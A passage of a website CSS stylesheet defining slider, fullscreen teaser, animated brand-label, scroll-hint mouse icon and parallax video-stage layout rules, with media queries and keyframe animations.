	border:1px solid #d6d8db
}
.tabmodule-slider .slick-arrow.slick-disabled:hover,.triple-slider-head .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.tabmodule-slider .slick-arrow.slick-disabled:before,.triple-slider-head .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
	bottom:-10px
}
@media (min-width:768px) {
	.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
		bottom:0
	}
}
.tabmodule-slider .caption,.triple-slider-head .caption {
	position:relative
}
.tabmodule-slider .caption .btn,.tabmodule-slider .caption .jvectormap-goback,.tabmodule-slider .caption .jvectormap-zoomin,.tabmodule-slider .caption .jvectormap-zoomout,.triple-slider-head .caption .btn,.triple-slider-head .caption .jvectormap-goback,.triple-slider-head .caption .jvectormap-zoomin,.triple-slider-head .caption .jvectormap-zoomout {
	bottom:15px;
	position:absolute;
	width:calc(100% - 30px)
}
.tabmodule-slider .caption .btn-default,.tabmodule-slider .caption .zoom:after,.triple-slider-head .caption .btn-default,.triple-slider-head .caption .zoom:after {
	border-color:#303c49
}
.tabmodule-slider .caption .h1,.tabmodule-slider .caption .h2,.tabmodule-slider .caption .h3,.tabmodule-slider .caption .h4,.tabmodule-slider .caption .h5,.tabmodule-slider .caption .h6,.tabmodule-slider .caption .lead,.tabmodule-slider .caption .link[class*=" icon-"],.tabmodule-slider .caption .link[class^=icon-],.tabmodule-slider .caption h1,.tabmodule-slider .caption h2,.tabmodule-slider .caption h3,.tabmodule-slider .caption h4,.tabmodule-slider .caption h5,.tabmodule-slider .caption h6,.tabmodule-slider .caption sup,.triple-slider-head .caption .h1,.triple-slider-head .caption .h2,.triple-slider-head .caption .h3,.triple-slider-head .caption .h4,.triple-slider-head .caption .h5,.triple-slider-head .caption .h6,.triple-slider-head .caption .lead,.triple-slider-head .caption .link[class*=" icon-"],.triple-slider-head .caption .link[class^=icon-],.triple-slider-head .caption h1,.triple-slider-head .caption h2,.triple-slider-head .caption h3,.triple-slider-head .caption h4,.triple-slider-head .caption h5,.triple-slider-head .caption h6,.triple-slider-head .caption sup {
	color:#303c49
}
@media (min-width:768px) {
	.tm-slider-content {
		margin-top:110px
	}
}
.tm-slider-minheight {
	min-height:71px
}
.tm-slider-headline~.tm-slider-content {
	margin-top:0
}
.triple-slider-head {
	margin-left:-10px;
	margin-right:-10px;
	position:relative
}
@media (min-width:768px) {
	.triple-slider-head .inside-headline {
		min-height:70px
	}
}
.js_mobile-break .triple-slider-head .inside-headline .lead {
	padding-bottom:20px
}
@media (min-width:480px) {
	.js_mobile-break .triple-slider-head .inside-headline .lead {
		padding-bottom:0
	}
}
.js_mobile-break .slider-nav {
	display:none
}
@media (min-width:768px) {
	.js_mobile-break .slider-nav {
		display:inline-block
	}
}
.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
	position:static;
	width:100%
}
@media (min-width:768px) {
	.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
		position:absolute
	}
}
.overview-slider.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
@media (max-width:767px) {
	.slider-flex-height.js_mobile-break {
		margin-top:20px
	}
}
.slider-flex-height.js_mobile-break .thumbnail {
	margin-bottom:20px
}
.slider-flex-height .thumbnail {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide {
	overflow:hidden;
	margin-left:0
}
.slider-flex-height .slick-track .slick-slide:last-child {
	margin-left:-2px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap {
	min-height:90px;
	position:relative;
	margin-bottom:6px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap .h3 {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price {
	right:0;
	bottom:0;
	position:absolute;
	overflow:hidden
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span {
	float:right;
	line-height:1em;
	display:block;
	text-align:right;
	width:100%
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.label {
	font-size:.8em
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.value {
	font-size:2em
}
.slider-flex-height.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:10px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap {
	position:absolute;
	bottom:15px;
	width:calc(100% - 30px)
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .btn,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-goback,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomin,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomout {
	position:static
}
.btn-wrap .btn,.btn-wrap .jvectormap-goback,.btn-wrap .jvectormap-zoomin,.btn-wrap .jvectormap-zoomout {
	width:100%!important
}
.btn-wrap .btn+.btn,.btn-wrap .btn+.jvectormap-goback,.btn-wrap .btn+.jvectormap-zoomin,.btn-wrap .btn+.jvectormap-zoomout,.btn-wrap .jvectormap-goback+.btn,.btn-wrap .jvectormap-goback+.jvectormap-goback,.btn-wrap .jvectormap-goback+.jvectormap-zoomin,.btn-wrap .jvectormap-goback+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomin+.btn,.btn-wrap .jvectormap-zoomin+.jvectormap-goback,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomout+.btn,.btn-wrap .jvectormap-zoomout+.jvectormap-goback,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:10px
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text {
	height:auto
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.align-text-top {
	top:0;
	bottom:auto
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.align-text-bottom {
	top:auto;
	bottom:0
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .btn+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .btn:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-goback+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-goback:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomin+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomin:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomout+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomout:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline p.lead+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline p.lead:last-child {
	margin-bottom:0
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
	padding:20px 0
}
@media (min-width:768px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
		padding:50px 0
	}
}
@media (max-width:768px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
		padding:30px 0
	}
}
@media (max-width:767px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text .brand-label,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.parallax-txt {
		background:0 0
	}
}
@media (max-width:767px) {
	.vanmodule-fullscreen-teaser.bg-gray .caption,.vanmodule-fullscreen-teaser.bg-gray .h1,.vanmodule-fullscreen-teaser.bg-gray .h2,.vanmodule-fullscreen-teaser.bg-gray .h3,.vanmodule-fullscreen-teaser.bg-gray .h4,.vanmodule-fullscreen-teaser.bg-gray .h5,.vanmodule-fullscreen-teaser.bg-gray .h6,.vanmodule-fullscreen-teaser.bg-gray .lead,.vanmodule-fullscreen-teaser.bg-gray .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-gray [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray h1,.vanmodule-fullscreen-teaser.bg-gray h2,.vanmodule-fullscreen-teaser.bg-gray h3,.vanmodule-fullscreen-teaser.bg-gray h4,.vanmodule-fullscreen-teaser.bg-gray h5,.vanmodule-fullscreen-teaser.bg-gray h6,.vanmodule-fullscreen-teaser.bg-gray p,.vanmodule-fullscreen-teaser.bg-gray sup,.vanmodule-fullscreen-teaser.bg-white .caption,.vanmodule-fullscreen-teaser.bg-white .h1,.vanmodule-fullscreen-teaser.bg-white .h2,.vanmodule-fullscreen-teaser.bg-white .h3,.vanmodule-fullscreen-teaser.bg-white .h4,.vanmodule-fullscreen-teaser.bg-white .h5,.vanmodule-fullscreen-teaser.bg-white .h6,.vanmodule-fullscreen-teaser.bg-white .lead,.vanmodule-fullscreen-teaser.bg-white .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-white [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white h1,.vanmodule-fullscreen-teaser.bg-white h2,.vanmodule-fullscreen-teaser.bg-white h3,.vanmodule-fullscreen-teaser.bg-white h4,.vanmodule-fullscreen-teaser.bg-white h5,.vanmodule-fullscreen-teaser.bg-white h6,.vanmodule-fullscreen-teaser.bg-white p,.vanmodule-fullscreen-teaser.bg-white sup,.vanmodule-fullscreen-teaser:not([class*=bg-]) .caption,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h1,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h2,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h3,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h4,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h5,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h6,.vanmodule-fullscreen-teaser:not([class*=bg-]) .lead,.vanmodule-fullscreen-teaser:not([class*=bg-]) .turntable .controls a:before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) h1,.vanmodule-fullscreen-teaser:not([class*=bg-]) h2,.vanmodule-fullscreen-teaser:not([class*=bg-]) h3,.vanmodule-fullscreen-teaser:not([class*=bg-]) h4,.vanmodule-fullscreen-teaser:not([class*=bg-]) h5,.vanmodule-fullscreen-teaser:not([class*=bg-]) h6,.vanmodule-fullscreen-teaser:not([class*=bg-]) p,.vanmodule-fullscreen-teaser:not([class*=bg-]) sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#303c49
	}
	.vanmodule-fullscreen-teaser.bg-black .caption,.vanmodule-fullscreen-teaser.bg-black .h1,.vanmodule-fullscreen-teaser.bg-black .h2,.vanmodule-fullscreen-teaser.bg-black .h3,.vanmodule-fullscreen-teaser.bg-black .h4,.vanmodule-fullscreen-teaser.bg-black .h5,.vanmodule-fullscreen-teaser.bg-black .h6,.vanmodule-fullscreen-teaser.bg-black .lead,.vanmodule-fullscreen-teaser.bg-black .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-black [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black h1,.vanmodule-fullscreen-teaser.bg-black h2,.vanmodule-fullscreen-teaser.bg-black h3,.vanmodule-fullscreen-teaser.bg-black h4,.vanmodule-fullscreen-teaser.bg-black h5,.vanmodule-fullscreen-teaser.bg-black h6,.vanmodule-fullscreen-teaser.bg-black p,.vanmodule-fullscreen-teaser.bg-black sup,.vanmodule-fullscreen-teaser.bg-primary .caption,.vanmodule-fullscreen-teaser.bg-primary .h1,.vanmodule-fullscreen-teaser.bg-primary .h2,.vanmodule-fullscreen-teaser.bg-primary .h3,.vanmodule-fullscreen-teaser.bg-primary .h4,.vanmodule-fullscreen-teaser.bg-primary .h5,.vanmodule-fullscreen-teaser.bg-primary .h6,.vanmodule-fullscreen-teaser.bg-primary .lead,.vanmodule-fullscreen-teaser.bg-primary .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-primary [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary h1,.vanmodule-fullscreen-teaser.bg-primary h2,.vanmodule-fullscreen-teaser.bg-primary h3,.vanmodule-fullscreen-teaser.bg-primary h4,.vanmodule-fullscreen-teaser.bg-primary h5,.vanmodule-fullscreen-teaser.bg-primary h6,.vanmodule-fullscreen-teaser.bg-primary p,.vanmodule-fullscreen-teaser.bg-primary sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#fff
	}
}
.pointer-container {
	position:relative
}
.pointer-container .mousePointer {
	position:absolute;
	bottom:10px;
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	width:60px;
	height:60px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out;
	right:10px
}
@media (min-width:768px) {
	.pointer-container .mousePointer {
		right:20px
	}
}
@media (min-width:1012px) {
	.pointer-container .mousePointer {
		right:25px
	}
}
@media (min-width:1200px) {
	.pointer-container .mousePointer {
		right:40px
	}
}
.pointer-container .mousePointer:hover {
	background-color:#e2e3e4
}
.pointer-container .mousePointer .mouse {
	top:16px;
	right:12px
}
.pointer-container .mousePointer span:before {
	font-size:32px;
	color:#303c49
}
.brand-label {
	bottom:0;
	z-index:5;
	width:100%
}
.brand-label .right-top {
	position:absolute;
	top:40px;
	right:0;
	width:25%
}
.brand-label .h3,.brand-label .h4 {
	color:#fff
}
.brand-label .bg-primary {
	margin-bottom:40px;
	position:relative
}
.brand-label .bg-primary:after,.brand-label .bg-primary:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%
}
.brand-label .animated .draw.draw-top {
	border-top:1px solid #303c49
}
.brand-label .animated .draw.draw-top.animated {
	-webkit-animation-duration:.8s;
	animation-duration:.8s;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw.draw-bottom {
	border-top:1px solid #303c49;
	-webkit-animation-delay:1.4s;
	animation-delay:1.4s
}
.brand-label .animated .draw.draw-bottom.animated {
	-webkit-animation-duration:.8s;
	animation-duration:.8s;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw-left {
	width:1px;
	background-color:#303c49;
	top:0;
	left:0;
	position:absolute;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw-right {
	width:5px;
	border-right:1px solid #303c49!important;
	top:0;
	right:0;
	position:absolute;
	-webkit-animation-delay:1.8s;
	animation-delay:1.8s
}
.brand-label .animated .draw-left.animated,.brand-label .animated .draw-right.animated {
	-webkit-animation-duration:.4s;
	animation-duration:.4s
}
@-webkit-keyframes draw-animation {
	from {
		width:0;
		height:0
	}
	to {
		width:100%;
		height:100%
	}
}
@keyframes draw-animation {
	from {
		width:0;
		height:0
	}
	to {
		width:100%;
		height:100%
	}
}
.brand-label .animated .draw {
	-webkit-animation-name:draw-animation;
	animation-name:draw-animation
}
@-webkit-keyframes draw-animation-side {
	from {
		height:0
	}
	to {
		height:100%
	}
}
@keyframes draw-animation-side {
	from {
		height:0
	}
	to {
		height:100%
	}
}
.brand-label .animated .draw-left,.brand-label .animated .draw-right {
	-webkit-animation-name:draw-animation-side;
	animation-name:draw-animation-side
}
@-webkit-keyframes brand-label-bg {
	from {
		background-color:rgba(48,60,73,0)
	}
	to {
		background-color:#303c49
	}
}
@keyframes brand-label-bg {
	from {
		background-color:rgba(48,60,73,0)
	}
	to {
		background-color:#303c49
	}
}
.brand-label .bg-primary.animated {
	-webkit-animation-name:brand-label-bg;
	animation-name:brand-label-bg;
	-webkit-animation-delay:2s;
	animation-delay:2s
}
.brand-label .bg-primary.animated-no {
	background-color:#303c49
}
.brand-label .bg-primary .txt {
	padding:30px;
	position:relative
}
.brand-label .bg-primary h1 {
	color:#fff
}
@-webkit-keyframes brand-label-txt {
	from {
		opacity:0;
		-webkit-transform:translate3d(-40px,0,0);
		transform:translate3d(-40px,0,0)
	}
	to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@keyframes brand-label-txt {
	from {
		opacity:0;
		-webkit-transform:translate3d(-40px,0,0);
		transform:translate3d(-40px,0,0)
	}
	to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
.brand-label.section-1 .txt.animated {
	-webkit-animation-name:brand-label-txt;
	animation-name:brand-label-txt;
	-webkit-animation-delay:2.5s;
	animation-delay:2.5s;
	opacity:0
}
.brand-label.section-1 .txt.animated-no {
	opacity:1
}
.brand-label .functional-divider-header {
	border-top:8px solid #e40045;
	margin-top:0
}
@-webkit-keyframes keyline {
	0% {
		width:0;
		opacity:1
	}
	100% {
		width:100%;
		opacity:1
	}
}
@keyframes keyline {
	0% {
		width:0;
		opacity:1
	}
	100% {
		width:100%;
		opacity:1
	}
}
.brand-label .keyline-ani.animated {
	-webkit-animation-name:keyline;
	animation-name:keyline;
	-webkit-animation-delay:3s;
	animation-delay:3s;
	border-top:4px solid #e40045;
	opacity:1
}
.brand-label .keyline-ani.animated-no {
	border-top:4px solid #e40045;
	opacity:1
}
.brand-label .animated .subline {
	-webkit-animation-delay:3.5s;
	animation-delay:3.5s;
	opacity:0
}
.brand-label .animated-no .subline {
	opacity:1
}
.brand-label.animated.section-2,.brand-label.animated.section-3 {
	display:none
}
.brand-label.animated-no.section-2,.brand-label.animated-no.section-3 {
	display:block
}
.brand-label.section-2.animated.fadeInUp,.brand-label.section-3.animated.fadeInUp {
	display:block
}
.icon-link_arrow_outline_down {
	font-family:icon!important
}
.icon-link_arrow_outline_down:before {
	content:"\e60c"
}
.behind .icon-link_arrow_outline_down {
	font-size:32px
}
@media (max-width:767px) {
	.behind {
		-webkit-transform:none!important;
		transform:none!important
	}
}
@media (min-width:768px) {
	.behind {
		border-radius:50%;
		width:280px;
		height:280px;
		margin:0 auto;
		padding:40px 20px;
		position:relative;
		z-index:2;
		top:100px
	}
	.behind.yellow {
		background-color:#ffcd00
	}
	.behind.yellow * {
		color:#303c49
	}
	.behind.red {
		background-color:#e40045
	}
	.behind.red * {
		color:#fff
	}
	.behind .h1 {
		max-width:240px;
		word-wrap:break-word;
		font-size:40px;
		margin:0 auto
	}
}
.mousePointer {
	display:none
}
@media (min-width:768px) {
	.mousePointer {
		display:block;
		position:relative;
		color:#fff;
		z-index:2
	}
}
.behind .mousePointer .mouse {
	padding-top:5px
}
.mousePointer .mouse {
	position:absolute;
	right:calc(50% - 16px);
	-webkit-transform-origin:center bottom;
	transform-origin:center bottom;
	-webkit-animation:mouseBounceLow 3s infinite;
	animation:mouseBounceLow 3s infinite
}
@-webkit-keyframes mouseBounce {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-30px,0);
		transform:translate3d(0,-30px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-15px,0);
		transform:translate3d(0,-15px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@keyframes mouseBounce {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-30px,0);
		transform:translate3d(0,-30px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-15px,0);
		transform:translate3d(0,-15px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@-webkit-keyframes mouseBounceLow {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-10px,0);
		transform:translate3d(0,-10px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@keyframes mouseBounceLow {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-10px,0);
		transform:translate3d(0,-10px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
.vanmodule-onepager-stage .slick-dotted.slick-slider {
	margin-bottom:0
}
.vanmodule-onepager-stage .onepager-stage-image>div+a,.vanmodule-onepager-stage .onepager-stage-image>div+div {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container {
	height:auto
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container {
		height:100%
	}
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container img,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container picture {
	z-index:-1
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink {
	width:100%;
	height:100%;
	display:block;
	position:relative
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b {
	position:absolute;
	padding:0;
	width:100%;
	margin:0;
	top:0;
	bottom:0;
	display:block;
	height:100%;
	background:0 0;
	right:0;
	left:0
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
	width:62px;
	height:62px;
	padding:0;
	position:absolute;
	margin:0 auto;
	top:calc(50% - 31px);
	left:calc(50% - 31px)
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind .icon-play::before,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind .icon-play::before {
	left:auto!important;
	top:auto!important;
	position:relative
}
@media (min-width:480px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:93px;
		height:93px;
		top:calc(50% - 47px);
		left:calc(50% - 47px)
	}
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind .icon-play::before,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind .icon-play::before {
		left:auto!important;
		top:auto!important;
		position:relative
	}
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b {
		position:relative;
		padding:0
	}
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:124px;
		height:124px;
		top:calc(50% - 62px);
		left:calc(50% - 62px)
	}
}
@media (min-width:1012px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:186px;
		height:186px;
		top:calc(50% - 93px);
		left:calc(50% - 93px)
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div+a,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div+div,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div>.container {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bg-gradient {
		height:auto!important;
		padding-bottom:42px
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text div:not(.bg-gradient)>.container {
	padding-bottom:53px;
	padding-top:50px
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout {
	position:relative
}
